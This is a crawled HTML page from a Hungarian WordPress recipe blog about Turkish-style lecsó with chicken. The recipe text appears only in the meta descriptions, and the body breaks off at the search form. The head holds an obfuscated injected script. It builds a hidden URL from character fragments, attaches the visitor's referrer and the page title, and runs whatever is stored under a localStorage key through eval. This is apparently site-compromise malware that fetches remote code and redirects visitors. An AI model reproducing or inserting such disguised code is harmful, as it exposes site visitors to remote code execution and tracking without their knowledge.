

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/torokos-lecso-csirkevel/
body_size: 19712
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Törökös lecsó csirkével | Jó kaja</title>
	<meta name="description" content="A mi lencsónknak ebben a messzi rokonában nem olyan meghatározó a paradicsom. Viszont van benne padlizsán, amit régiesen törökparadicsomnak is hívtak. Készülhet a csirke helyett bárány húsával is, vagy mindenféle hús nélkül, vega fogásként is. 2 csirkecomb vagy 1 mell 2 kis padlizsán 2-3 kis cukkini 2 sárga húsú paprika 2 piros húsú paprika 2" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="egytálételek,húsmentes fogások,szárnyasok" />
	<link rel="canonical" href="https://jokaja.hu/torokos-lecso-csirkevel/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/torokos-lecso-csirkevel\/#article","name":"T\u00f6r\u00f6k\u00f6s lecs\u00f3 csirk\u00e9vel | J\u00f3 kaja","headline":"T\u00f6r\u00f6k\u00f6s lecs\u00f3 csirk\u00e9vel","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/jokaja.hu\/wp-content\/uploads\/torok-lecso-csirke-1a.jpg?fit=467%2C333&ssl=1","@id":"https:\/\/jokaja.hu\/torokos-lecso-csirkevel\/#articleImage","width":467,"height":333},"datePublished":"2011-07-29T09:40:24+02:00","dateModified":"2011-07-24T21:13:05+02:00","inLanguage":"hu-HU","mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/torokos-lecso-csirkevel\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/torokos-lecso-csirkevel\/#webpage"},"articleSection":"Egyt\u00e1l\u00e9telek, H\u00fasmentes fog\u00e1sok, Sz\u00e1rnyasok"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/torokos-lecso-csirkevel\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/#listItem","name":"H\u00fas\u00e9telek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/#listItem","position":2,"name":"H\u00fas\u00e9telek","item":"https:\/\/jokaja.hu\/category\/husetel\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/szarnyas\/#listItem","name":"Sz\u00e1rnyasok"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/szarnyas\/#listItem","position":3,"name":"Sz\u00e1rnyasok","item":"https:\/\/jokaja.hu\/category\/husetel\/szarnyas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/torokos-lecso-csirkevel\/#listItem","name":"T\u00f6r\u00f6k\u00f6s lecs\u00f3 csirk\u00e9vel"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/#listItem","name":"H\u00fas\u00e9telek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/torokos-lecso-csirkevel\/#listItem","position":4,"name":"T\u00f6r\u00f6k\u00f6s lecs\u00f3 csirk\u00e9vel","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/szarnyas\/#listItem","name":"Sz\u00e1rnyasok"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/torokos-lecso-csirkevel\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/torokos-lecso-csirkevel\/#webpage","url":"https:\/\/jokaja.hu\/torokos-lecso-csirkevel\/","name":"T\u00f6r\u00f6k\u00f6s lecs\u00f3 csirk\u00e9vel | J\u00f3 kaja","description":"A mi lencs\u00f3nknak ebben a messzi rokon\u00e1ban nem olyan meghat\u00e1roz\u00f3 a paradicsom. Viszont van benne padlizs\u00e1n, amit r\u00e9giesen t\u00f6r\u00f6kparadicsomnak is h\u00edvtak. K\u00e9sz\u00fclhet a csirke helyett b\u00e1r\u00e1ny h\u00fas\u00e1val is, vagy mindenf\u00e9le h\u00fas n\u00e9lk\u00fcl, vega fog\u00e1sk\u00e9nt is. 2 csirkecomb vagy 1 mell 2 kis padlizs\u00e1n 2-3 kis cukkini 2 s\u00e1rga h\u00fas\u00fa paprika 2 piros h\u00fas\u00fa paprika 2","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/torokos-lecso-csirkevel\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2011-07-29T09:40:24+02:00","dateModified":"2011-07-24T21:13:05+02:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; Törökös lecsó csirkével hozzászólás hírcsatorna" href="https://jokaja.hu/torokos-lecso-csirkevel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"79b6e18516","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/7956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-24k' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Ftorokos-lecso-csirkevel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Ftorokos-lecso-csirkevel%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='Törökös lecsó csirkével' />
<meta property='og:url' content='https://jokaja.hu/torokos-lecso-csirkevel/' />
<meta property='og:description' content='A mi lencsónknak ebben a messzi rokonában nem olyan meghatározó a paradicsom. Viszont van benne padlizsán, amit régiesen törökparadicsomnak is hívtak. Készülhet a csirke helyett bárány húsával is, vagy mindenféle hús nélkül, vega fogásként is.  2 csirkecomb vagy 1 mell 2 kis padlizsán 2-3 kis cukkini 2 sárga húsú paprika 2 piros húsú paprika 2 fej hagyma 2 közepes paradicsom 2 nagyobb krumpli 2-3 gerezd fokhagyma kevés olaj só, bors, koriander, római kömény, fahéj A csirkehúst falatnyi kockákra vágjuk, a cukkinit és a padlizsánt hosszában félbe vagy négyfelé hasítjuk, majd félcentis szeletekre vágjuk. A paprikát csíkokra a hagymát félfőre vágjuk, a meghámozott paradicsomot és krumplit felkockázzuk. Tapadásmentes edényben, kevés olajon körbepirítjuk a húst, majd kiszedjük és félre tesszük. Ha kell még egy kis olajat teszünk az edénybe és a hagymát üvegesre pároljuk rajta. Rádobjuk a [...]' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/torok-lecso-csirke-1a.jpg?resize=467%2C333' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/torok-lecso-csirke-1a.jpg?resize=467%2C333' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
